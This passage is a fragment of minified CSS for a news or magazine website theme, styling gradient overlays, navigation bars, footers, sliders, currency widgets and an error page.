top,from(#40c3f6),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#40c3f6 0,rgba(43,192,245,0) 100%);opacity:.6}.overlay-heighlight-green .post-date-info{color:#fff}.overlay-heighlight-green .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#0cd31f),to(rgba(12,211,31,0)));background-image:-webkit-linear-gradient(bottom,#0cd31f 0,rgba(12,211,31,0) 100%);background-image:-o-linear-gradient(bottom,#0cd31f 0,rgba(12,211,31,0) 100%);background-image:linear-gradient(0deg,#0cd31f 0,rgba(12,211,31,0) 100%);opacity:.6}.overlay-heighlight-red .post-date-info{color:#fff}.overlay-heighlight-red .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#f71b30),to(rgba(211,12,35,0)));background-image:-webkit-linear-gradient(bottom,#f71b30 0,rgba(211,12,35,0) 100%);background-image:-o-linear-gradient(bottom,#f71b30 0,rgba(211,12,35,0) 100%);background-image:linear-gradient(0deg,#f71b30 0,rgba(211,12,35,0) 100%);opacity:.6}.overlay-heighlight-blue .post-date-info{color:#fff}.overlay-heighlight-blue .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#40c3f6),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#40c3f6 0,rgba(43,192,245,0) 100%);opacity:.6}.overlay-heighlight-orange .post-date-info{color:#fff}.overlay-heighlight-orange .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#f2520b),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#f2520b 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#f2520b 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#f2520b 0,rgba(43,192,245,0) 100%);opacity:.7}.overlay-heighlight-blue-dark .post-date-info{color:#fff}.overlay-heighlight-blue-dark .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#007dff),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#007dff 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#007dff 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#007dff 0,rgba(43,192,245,0) 100%);opacity:.7}.overlay-heighlight-blue-dark .post-meta-info li.active{color:#007dff!important}.overlay-heighlight-yellow .post-date-info{color:#fff}.overlay-heighlight-yellow .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#b18e15),to(rgba(255,178,45,0)));background-image:-webkit-linear-gradient(bottom,#b18e15 0,rgba(255,178,45,0) 100%);background-image:-o-linear-gradient(bottom,#b18e15 0,rgba(255,178,45,0) 100%);background-image:linear-gradient(0deg,#b18e15 0,rgba(255,178,45,0) 100%);opacity:.8}.overlay-heighlight-yellow .post-meta-info li.active{color:#007dff!important}.ts-heading{margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.ts-heading .ts-title{margin-left:20px;margin-bottom:0}.ts-heading .ts-title:before{left:-20px;background:#007dff}.ts-heading .view-all-link:hover{color:#007dff}.ts-heading.white .ts-title{color:#fff}.ts-heading.white .view-all-link{position:relative;color:#fff}.featured-post .item{background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.featured-post-1 .item{min-height:460px}.featured-post-2 .item{min-height:314px}.vedio-section{padding:30px 0 10px;position:relative}.vedio-section:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,50,.7)}.post-category-item .item{min-height:330px}.load-more{margin-top:20px}.load-more a{color:#a9a9a9;font-size:14px}.load-more i{display:block;font-size:50px;margin-bottom:5px}.blue-dark-heighlight{background:#005689;color:#fff}.ts-footer-4{background:#1a2130;padding:40px 0}.ts-footer-4 .footer-top{padding:0 0 35px}.ts-footer-4 .border-top{border-color:#313845}.ts-footer-4 .footer-social-list li a{color:#fff}.footer-widget{position:relative}.footer-widget .widget-title{color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;letter-spacing:.9px}.footer-widget .widget-title:before{display:none}.footer-widget ul li{font-size:14px;line-height:32px;color:#a8a9ad}.footer-widget ul li a{color:#a8a9ad}.footer-widget ul li a:hover{color:#005689}.footer-widget p{color:#f0f0f1;font-size:15px}.footer-widget.newsletter-widgets{padding-left:50px;padding-top:20px}.footer-widget.newsletter-widgets h4{font-size:20px;font-weight:500;color:#fff;margin-bottom:40px}.footer-widget.newsletter-widgets .newsletter-widgets-form{position:relative;margin-bottom:30px}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email{width:100%;height:40px;padding:0 100px 0 20px}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-webkit-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email:-ms-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-ms-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .btn{position:absolute;right:0;top:0;height:40px;padding:10px 37px;background:#ffaf31}.footer-widget.newsletter-widgets .newsletter-widgets-form .btn:hover{background:#232323}.footer-widget.newsletter-widgets .newsletter-widgets-form p{color:#8b9196}.ts-footer-5 .footer-widget.border-right:after{position:absolute;right:-10px;top:0;width:1px;height:150px;bottom:0;margin:auto;content:'';background:#454e56}.ts-footer-5 .footer-widget .footer-logo{padding:20px 0}.ts-footer-5 .footer-widget .footer-social-list li a:hover{color:#ffaf31}.ts-footer-5 .footer-widget .footer-social-list li:first-child a{margin-left:0}.ts-footer-5 .footer-widget p{padding-right:50px}.copyright-section{background:#101727}.copyright-section .footer-menu{margin-bottom:0}.link-img{display:block;width:100%;min-height:100px;background-position:center center;background-size:cover;background-repeat:no-repeat}.img-height-310{min-height:324px}.header-box-right{background:#10181f}.header-box-right .navigation{height:85px;background:#ffaf31;position:relative}.header-box-right .navigation:before{position:absolute;right:-100%;top:0;width:100%;content:'';height:100%;background:#ffaf31}.header-box-right .nav-menu>li>a{height:85px;line-height:45px}.header-box-right .nav-menu>li>a:before{position:absolute;width:5px;height:5px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;background:#fff;content:'';left:0;right:0;margin:auto;bottom:0;opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.header-box-right .nav-menu>li>a:hover{background:0 0;color:#fff}.header-box-right .nav-menu>li>a:hover:before{opacity:1;visibility:visible;bottom:20px}.header-box-right .nav-menu>li.active>a{background:0 0;color:#fff}.header-box-right .nav-menu>li.active>a:before{opacity:1;visibility:visible;bottom:20px}.header-box-right .nav-menu>li .megamenu-list li a:hover{color:#ffaf31}.header-box-right .nav-menu>li .nav-dropdown li a:hover{color:#ffaf31}.header-box-right .nav-menu>li:first-child a{padding-left:35px}.header-box-right .right-menu li .nav-search{height:85px}.header-box-right .right-menu li .nav-search .nav-search-button{line-height:88px;text-align:right;background:0 0;color:#232323}.top-bar-item .ts-date{color:#fff}.top-bar-item .ts-top-nav li a{color:#fff}.category-post-style1 .post-content .post-cat{margin-left:0;margin-bottom:15px}.category-post-style1 .post-content p{font-size:15px;color:#232323}.breakink-news-section{border-bottom:1px solid #e5e5e5}.breakink-news-section .ts-breaking-news{padding:7px 20px 1px 0}.breakink-news-section .ts-breaking-news .breaking-news-content{width:85%}.breakink-news-section #breaking_slider .owl-nav{top:-7px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{width:34px;margin-left:0;height:38px;font-size:24px;border-left:1px solid #e5e5e5;background:0 0}.breakink-news-section #breaking_slider .owl-nav .owl-next:hover,.breakink-news-section #breaking_slider .owl-nav .owl-prev:hover{color:#ffaf31}.breakink-news-section #breaking_slider .owl-nav .owl-next{border-right:1px solid #e5e5e5}.featured-post-style .item{min-height:498px}.featured-post-style .post-cat{margin-left:0;margin-bottom:19px}.featured-post-style .overlay-post-content .post-title{margin-bottom:15px}.ts-grid-style-3 .ts-overlay-style{margin-bottom:4px}.ts-grid-style-3 .ts-overlay-style .item{min-height:247px}.ts-grid-style-3 .ts-overlay-style .item .post-cat{margin-left:0;margin-bottom:13px}.ts-grid-style-3.p-1{padding-top:0!important}.currency-list-items{padding:18px;position:relative;overflow:hidden;padding-right:80px;display:block}.currency-list-items h4{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:.7px}.currency-list-items span{font-size:11px;text-transform:uppercase;line-height:15px;color:#efefef;display:block}.currency-list-items .currency-right-content{position:absolute;right:15px;bottom:0;margin:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.currency-list-items img{position:absolute;right:29px;bottom:-15px;opacity:.8}.currency-list-items.currency-blue-dark-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#242279),to(#6663ae));background-image:-webkit-linear-gradient(left,#242279,#6663ae);background-image:-o-linear-gradient(left,#242279,#6663ae);background-image:linear-gradient(to right,#242279,#6663ae)}.currency-list-items.currency-yellow-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#ff8f00),to(#ffbd00));background-image:-webkit-linear-gradient(left,#ff8f00,#ffbd00);background-image:-o-linear-gradient(left,#ff8f00,#ffbd00);background-image:linear-gradient(to right,#ff8f00,#ffbd00)}.currency-list-items.currency-gray-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#556685),to(#98a2b5));background-image:-webkit-linear-gradient(left,#556685,#98a2b5);background-image:-o-linear-gradient(left,#556685,#98a2b5);background-image:linear-gradient(to right,#556685,#98a2b5)}.currency-list-items.currency-blue-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#0d21b6),to(#2a6cd4));background-image:-webkit-linear-gradient(left,#0d21b6,#2a6cd4);background-image:-o-linear-gradient(left,#0d21b6,#2a6cd4);background-image:linear-gradient(to right,#0d21b6,#2a6cd4)}.currency-list-items.currency-green-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#63a20a),to(#a2c821));background-image:-webkit-linear-gradient(left,#63a20a,#a2c821);background-image:-o-linear-gradient(left,#63a20a,#a2c821);background-image:linear-gradient(to right,#63a20a,#a2c821)}.bg-dark-item{background:#121524}.bg-dark-item .ts-grid-box{background:0 0}.bg-dark-item .nav-tabs{border-bottom:none;margin-bottom:8px}.bg-dark-item .nav-tabs li a{color:#fff}.bg-dark-item .nav-tabs li a:hover{color:#fff}.bg-dark-item .nav-tabs li a.active{background:0 0}.bg-dark-item .nav-tabs li a.active:before{opacity:0}.bg-dark-item .post-title a{color:#fff}.bg-dark-item .post-tag a{color:#ffaf31}.bg-dark-item .post-tab-list .post-content.media{border-bottom:1px solid #2b2b2b}.bg-dark-item .post-tab-list .post-content.media:last-of-type{border-bottom:none}.navbar-standerd{background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.navbar-standerd .navigation{height:80px}.navbar-standerd .navigation .nav-brand{padding:0}.navbar-standerd .nav-menu>li>a{height:80px;line-height:42px}.navbar-standerd .nav-menu>li>a:hover{background:#fff}.navbar-standerd .nav-menu>li.active>a{color:#d72924;background:#fff}.navbar-standerd .right-menu li a{border-left:none;position:relative;color:#232323;height:80px;line-height:82px}.navbar-standerd .right-menu li a:before{position:absolute;right:0;top:0;width:1px;height:20px;content:'';bottom:0;margin:auto;background:#232323}.navbar-standerd .right-menu li .nav-search .nav-search-button{background:0 0;color:#232323;line-height:84px}.navbar-standerd.nav-item .navigation{height:60px}.navbar-standerd.nav-item .nav-menu>li>a{height:60px;line-height:19px;position:relative}.navbar-standerd.nav-item .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#d72924;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.navbar-standerd.nav-item .nav-menu>li.active>a:before{opacity:1;visibility:visible}.navbar-standerd.nav-item .right-menu li a{height:60px;line-height:61px;color:#888}.navbar-standerd.nav-item .right-menu li a:before{background:#888}.navbar-standerd.nav-item .right-menu li .nav-search .nav-search-button{line-height:62px;color:#888}.navbar-standerd.nav-bar-dark{background:#272727;border-top:none}.navbar-standerd.nav-bar-dark .navigation{background:#272727}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li>a{color:#fff}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li>a:hover{background:#d72924}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li.active>a{background:#d72924}.navbar-standerd.nav-bar-dark .navigation .right-menu li a{color:#fff}.navbar-standerd.nav-bar-dark .navigation .right-menu li a:before{background:#5d5d5d}.navbar-standerd.nav-bar-dark .navigation .right-menu li .nav-search .nav-search-button{color:#fff}.post-style-3 .featured-post.ts-overlay-style .item{min-height:500px}.post-style-3 .post-cat{margin-left:20px}.post-style-3 .post-title.large{margin-bottom:15px;font-weight:500}.height-310{min-height:305px!important}.height-190{height:190px!important}.post-style-4 .ts-overlay-style{margin-bottom:4px}.ts-heading-item .ts-title{margin-left:0}.ts-heading-item .ts-title span{background:#fff;padding-right:10px;position:relative;z-index:1}.ts-heading-item .ts-title:before{display:none}.ts-heading-item .ts-title:after{position:absolute;right:0;top:13px;width:100%;height:1px;background:#616161;content:''}.ts-grid-box.bg-dark-item .ts-heading-item .ts-title span{background:#121212;color:#fff}.ts-grid-box.bg-dark-item .ts-heading-item .ts-title:after{background:#252525}.ts-grid-box.bg-dark-item .post-content{border-color:#252525}.ts-grid-box.bg-dark-item .post-meta-info li.active a{color:#d72924}.ts-grid-item-2 .post-cat{margin-left:0;margin-bottom:16px}.ts-grid-item-2 .ts-post-thumb{margin-bottom:0}.ts-grid-item-2 .item .post-content{padding:18px 0;border-bottom:1px solid #e8e8e8}.ts-grid-item-2 .item:last-of-type .post-content{border-bottom:none}.right-sidebar-1 .widgets.widgets-item .widget-title{margin-left:0}.right-sidebar-1 .widgets.widgets-item .widget-title span{background:#fff;padding-right:10px;position:relative}.right-sidebar-1 .widgets.widgets-item .widget-title:before{left:0;background:#d72924;width:100%;height:1px;bottom:0;margin:auto}.ts-grid-box.widgets.border{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e3e3e3}#featured-slider-5 .item{min-height:500px}#featured-slider-5 .item:hover:after{display:none}#featured-slider-5 .item:before{background:rgba(0,0,0,.3)}#featured-slider-5 .overlay-post-content{z-index:1;top:50%;-webkit-transform:translateY(-31%);-ms-transform:translateY(-31%);transform:translateY(-31%);max-width:570px}#featured-slider-5 .overlay-post-content .post-content{padding:0 40px}#featured-slider-5 .overlay-post-content .post-title.lg{margin-bottom:20px}#featured-slider-5 .post-cat{margin-left:0;margin-bottom:15px}#featured-slider-5 .owl-dots{top:50%;right:30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#featured-slider-5 .owl-dots .owl-dot{display:block;margin:0;top:0;line-height:16px}#featured-slider-5 .owl-dots .owl-dot span{background:#fff}#featured-slider-5 .owl-dots .owl-dot.active span{margin:0}.error-page{padding:80px 30px}.error-page .error-code h2{font-size:220px;font-weight:500;color:#222;line-height:220px}.error-page .error-message h3{font-size:40px;margin-bottom:16px}.error-page .error-body h4{font-size:22px;font-weight:400;margin-bottom:34px}.error-page .error-body a{background:#d72924}.error-page .error-body a.btn{padding:17px 37px}.error-page .error-body a.btn:hover{background:#c2211c}.top-bar.transparent{position:absolute;left:0;top:0;width:100%;background:0 0;z-index:2}.top-bar.transparent #breaking_slider .owl-nav{top:0;right:-46px}.top-bar.transparent #breaking_slider .owl-nav .owl-next,.top-bar.transparent #breaking_slider .owl-nav .owl-prev{color:#fff;background:#111c20}.top-bar.transparent .ts-breaking-news{background:0 0;padding:8px 20px 8px 0}.top-bar.transparent .ts-breaking-news .breaking-news-content{width:85%}.top-bar.transparent .ts-breaking-news p a{color:#fff}.header-box-transprent{position:absolute;right:0;left:0;width:100%;top:40px;height:auto;z-index:2}.header-box-transprent .ts-main-menu{height:65px;background:rgba(0,0,0,.6)}.header-box-transprent .ts-main-menu .nav-header{width:auto;height:100%}.header-box-transprent .ts-main-menu .nav-header .nav-brand{line-height:64px;padding:0 18px}.header-box-transprent .ts-main-menu .nav-menu>li>a{height:65px;padding:24px 20px;font-weight:500;color:#fff}.header-box-transprent .ts-main-menu .nav-menu>li>a:hover{background:0 0}.header-box-transprent .ts-main-menu .nav-menu>li>a .submenu-indicator:before{content:'\f107'}.header-box-transprent .ts-main-menu .nav-menu>li.active a{background:0 0}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:30px}.header-box-transprent .ts-main-menu .right-menu li a{height:65px;line-height:65px;width:65px;color:#fff;border-left:none;border-right:1px solid #ff3639}.header-box-transprent .ts-main-menu .right-menu li .nav-search{height:65px;width:65px;border-left:1px solid #bb1619}.header-box-transprent .ts-main-menu .right-menu li .nav-search .nav-search-button{line-height:67px;width:100%;background:0 0}.featured-table{width:100%;height:100%;display:table}.featured-table .table-cell{display:table-cell;width:100%;height:100%;vertical-align:middle}.hero-area{padding:0;position:relative}.hero-area:before{position:absolute;left:0;bottom:0;width:100%;height:130px;content:'';background-image:-webkit-gradient(linear,left top,left bottom,from(0),color-stop(0,#fff),to(rgba(255,255,255,0)));background-image:-webkit-linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);z-index:1}.featured-slider-item{background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;height:960px}.featured-slider-item::before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.2)}.hero-content{position:relative;padding:20px;margin-top:-180px}.hero-content .post-cat{margin-bottom:12px;margin-left:0}.hero-content h2{font-size:42px;font-weight:700;color:#fff;margin-bottom:22px}.hero-content p{font-size:18px;line-height:24px;font-family:"PT Sans",sans-serif;color:#fff}.featured-bottom-post{margin-top:-260px;position:relative;z-index:1}.tab-menu-item li a{font-size:15px;font-weight:400;font-family:Roboto,sans-serif;color:#5a5c66;padding:0 15px}.tab-menu-item li a.active{color:#fff}.tab-menu-item li:last-child a{padding-right:0}.ts-tabs-content .tab-pane.fade.active{opacity:1}.video-item{background-repeat:no-repeat;background-size:cover;background-position:center center;height:450px;position:relative;overflow:hidden}.video-item .post-video{position:absolute;top:46%;margin:auto;text-align:center;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);left:0;right:0;z-index:2;margin:auto}.video-item .post-video:before{display:none}.video-item .post-video .ts-play-btn{z-index:1;border:none}.video-tab-list{height:450px;padding:30px 5px 30px 30px;overflow:hidden}.video-tab-list img.sidebar-img{width:100px;height:auto}.video-tab-list .post-tab-list{padding:0}.video-tab-list .post-tab-list li{margin-bottom:15px}.video-tab-list .post-tab-list li .post-title{color:#fff}.video-tab-list .post-tab-list li:last-child{margin-bottom:0}.fade.in{opacity:1}.post-style-item4{padding-bottom:0}.post-style-item4 .ts-post-thumb{margin-bottom:0}.post-style-item4 .item:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%)}#hero-slider .owl-nav{position:relative;right:auto;top:0;left:0;z-index:3}#hero-slider .owl-prev{font-size:20px;text-transform:uppercase;padding:20px}#hero-slider .owl-prev:before{display:none}#hero-slider .owl-next{font-size:20px;text-transform:uppercase;padding:20px;margin-left:80px}#hero-slider .owl-dots{counter-reset:slides-num;margin-top:15px;right:auto;left:0}#hero-slider .owl-dots:after{content:"0" counter(slides-num);display:inline-block;font-size:12px;font-weight:700;vertical-align:middle;padding-left:20px;margin-top:-10px;font-weight:400;color:#fff}#hero-slider .owl-dot{display:inline-block;counter-increment:slides-num;margin-right:5px}#hero-slider .owl-dot span{display:none}#hero-slider .owl-dot.active:before{content:"0" counter(slides-num) " /  ";display:inline-block;vertical-align:middle;font-size:20px;position:absolute;left:0;top:0;color:#d72924}#hero-slider .owl-item.active .hero-content a.post-cat{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:.5s;animation-delay:.5s}#hero-slider .owl-item.active .hero-content h2{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:.8s;animation-delay:.8s}#hero-slider .owl-item.active .hero-content p{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:1.2s;animation-delay:1.2s}@-webkit-keyframes animLeft{from{opacity:0;-webkit-transform:translate3d(40%,0,0);transform:translate3d(40%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slider-dot-item{position:absolute;left:0;width:100%;top:59.6%;right:0;margin:auto;padding-left:90px}.slider-arrow-item{position:absolute;left:0;width:100%;top:55.8%;right:0;margin:auto}.slider-arrow-item .owl-nav .owl-next i,.slider-arrow-item .owl-nav .owl-prev i{font-size:16px;color:#fff}.mCSB_scrollTools .mCSB_draggerRail{width:5px;background-color:#414450}.header-transprent{top:25px}.header-transprent .ts-main-menu{background:0 0}.header-transprent .ts-main-menu .nav-menu>li>a{font-weight:400;font-family:Roboto,sans-serif}.header-transprent .ts-main-menu .nav-menu>li.header-search .header-search-form{position:absolute;left:0;width:100%;background:#fff;display:none}.featured-area:before{display:none}.featured-area .item{background-repeat:no-repeat;background-position:center center;background-size:cover;height:900px}.featured-area .item .hero-content{margin-top:0}.featured-area .item .hero-content h2{font-weight:500;margin-bottom:60px;font-size:48px}.featured-area .item .hero-content .featurd-video-icon{font-size:80px;color:#fff}@media (min-width:1400px){.featured-area .item{height:1050px}}.grid-style-2 .ts-overlay-style .item{min-height:456px}.accordion-post-style .card{background-repeat:no-repeat;background-size:cover;background-position:center center}.accordion-post-style .card:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(24,106,179,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%)}.accordion-post-style .card .space{height:125px;text-align:center;display:block}.accordion-post-style .card .btn{position:relative;z-index:1;padding:8px 20px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;opacity:0;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.accordion-post-style .card .btn:hover{color:#fff}.accordion-post-style .card .card-header{padding:0}.accordion-post-style .card .card-header a{display:block;padding:20px 20px 15px 55px;position:relative;color:#fff;z-index:1}.accordion-post-style .card .card-header a .post-title{color:#fff;margin-bottom:0;font-weight:500}.accordion-post-style .card .card-header a i{position:absolute;left:0;top:0;font-size:35px;left:20px;top:20px}.accordion-post-style .card:hover .btn{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.post-overflow-style .ts-title:after{display:none}.post-overflow-style .ts-post-thumb{overflow:visible;margin-right:-230px;width:auto;z-index:2}.post-overflow-style .post-content-item{background:#f7f7f7;padding:70px 20px 55px 200px;margin-top:-55px;margin-left:30px}.post-overflow-style .post-content-item .post-title{margin-bottom:24px}.post-overflow-style .post-content-item p{margin-bottom:28px}.watching-section{padding:60px 0 50px}.watching-section .post-title a{color:#fff}.watching-section .post-title a:hover{color:#fff}.border-style .post-cat{margin-left:0;top:-12px}.border-style.ts-grid-box.ts-grid-content .post-content{-webkit-box-shadow:none;box-shadow:none;padding-top:25px;border:1px solid #e6e6e6;border-top:none}.border-style.ts-grid-box.ts-grid-content .ts-post-thumb{margin-bottom:0}.featured-tab-item .featured-tab-post{margin:0;border-bottom:none}.featured-tab-item .featured-tab-post .post-content{padding:26px 30px 10px;background:#fff}.featured-tab-item .featured-tab-post>li{padding:0;border-right:1px solid #e6e6e6}.featured-tab-item .featured-tab-post>li:last-child{border-right:none}.featured-tab-item .featured-tab-post>li .active:before{position:absolute;right:0;top:-15px;width:100%;height:15px;content:''}.featured-tab-item .featured-tab-post>li .active .post-meta-info li,.featured-tab-item .featured-tab-post>li .active .post-meta-info li.cat-name,.featured-tab-item .featured-tab-post>li .active .post-title{color:#fff}.view-link-btn{position:absolute;left:0;top:50%;right:0;margin:auto;text-align:center;margin:auto;-webkit-transform:translateY(-20%);-ms-transform:translateY(-20%);transform:translateY(-20%)}.view-link-btn span{background:#fff;height:48px;line-height:48px;padding:2px 20px;min-width:140px;display:inline-block;text-transform:uppercase;font-size:11px;color:#222;font-family:Roboto,sans-serif;font-weight:500}.blog-post-slider-item .ts-grid-box{padding:90px 230px 90px 30px}.blog-post-slider-item .ts-post-thumb{overflow:visible;margin-left:-244px;width:auto;z-index:2;margin-bottom:0}.blog-post-slider-item .ts-post-thumb img{max-height:310px;width:100%}.blog-post-slider-item .owl-nav{position:absolute;right:auto;top:auto;left:14px;bottom:41px}.read-more-btn{font-size:11px;font-weight:500;color:#888;text-transform:uppercase;border:1px solid #ddd;display:inline-block;padding:4px 20px}.older-post-btn .read-more-btn{background:#fff;color:#232323;border:none}.author-box-widget{padding:0}.author-box-widget .ts-post-thumb{margin-bottom:0}.author-box-widget .post-content{padding:20px;text-align:center}.author-box-widget .post-content p{font-size:14px;color:#585858}.author-box-widget .authors-social a{color:#8a8a8a;margin:0 8px}.ts-post-style-3{margin-left:-2px;margin-right:-2px}.ts-post-style-3 .ts-post-thumb{margin-bottom:0}.ts-post-style-3 .p-1{padding:2px!important}.ts-post-style-3 .post-content .post-cat{margin-left:0;margin-bottom:10px}.sidebar-2 .widgets-populer-post .post-content.media{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ddd}.sidebar-2 .widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;border-bottom:none}.ts-grid-content-1.ts-blue-light-heighlight{background:#007dff}.ts-grid-content-1.ts-blue-light-heighlight .post-date-info,.ts-grid-content-1.ts-blue-light-heighlight .post-title a,.ts-grid-content-1.ts-blue-light-heighlight p{color:#fff}.ts-grid-content-1.ts-blue-light-heighlight .post-cat{color:#007dff}.img-height-520{min-height:522px}.ts-post-style-4 .ts-grid-style-3 .item{min-height:235px;margin-bottom:10px}.border-top1{border-color:#cfd2da}.top-bar.bg-blue-dark{background:#004e7c}.breaking-title,.copyright-text a,.footer-social-list li a:hover,.footer-widget ul li a:hover,.header-box .nav-menu li.active>a,.nav-menu .megamenu-lists .megamenu-list>li>a:hover,.post-cat:hover,.post-list-item.blue-dark .nav-tabs li a.active,.post-tag a{color:#d62925}.blue-dark-heighlight,.header-box,.header-box .nav-menu li a:before,.header-middle,.pagination li a:hover,.pagination li.active a,.post-cat,.post-list-item.blue-dark .nav-tabs li a:before,.ts-title-item .ts-title:before,.widget-title:before,.widgets .ts-widget-newsletter{background:#005689}.overlay-post-content .post-title a:hover,.post-cat{color:#fff!important}.widgets .ts-widget-newsletter .newsletter-form .btn{background:#005678}.post-content p{font-size:15px;color:#232323}@media (min-width:992px) and (max-width:1200px){.ts-breaking-news .breaking-news-content .owl-nav{right:-32px}.logo img{width:100%;padding:0 5px}.nav-menu>li>a{padding:22px 16px}.menu-centerd .ts-main-menu .nav-menu li a{padding:22px 13px}.menu-centerd.nav-icon-item .nav-menu li a{padding:22px 41px}.header-transparent .nav-menu>li>a{padding:31px 17px}#breaking_slider .owl-nav{right:-32px}.header-box-right .navigation:before{display:none}.header-box-right .right-menu li .nav-search .nav-search-button{text-align:center}.footer-top .footer-menu ul li a{margin:0 12px}.footer-bottom .footer-social-list li a{margin:0 30px}.top-bar.transparent #breaking_slider .owl-nav{top:0;right:-19px}.footer .footer-social-list li a{margin-left:12px}#post-slider1 .owl-nav{left:90px}.accordion-post-style .card .card-header a .post-title{font-size:17px}.blog-post-slider-item .ts-post-thumb{margin-left:-230px}.blog-post-slider-item .ts-grid-box{padding:90px 208px 90px 30px}.posts-ad img{max-width:100%}.footer-social li{margin-bottom:14px}.header-box-transprent .ts-main-menu .nav-menu>li>a{padding:24px 13px}.ts-tranding-post .slider-indicators .post-content .post-count{width:48px;height:48px;padding:0 12px}.footer-social li{margin-bottom:12px}.widget-banner{text-align:center}.single-post ul li{margin-bottom:14px;font-size:14px}#featured-slider-4 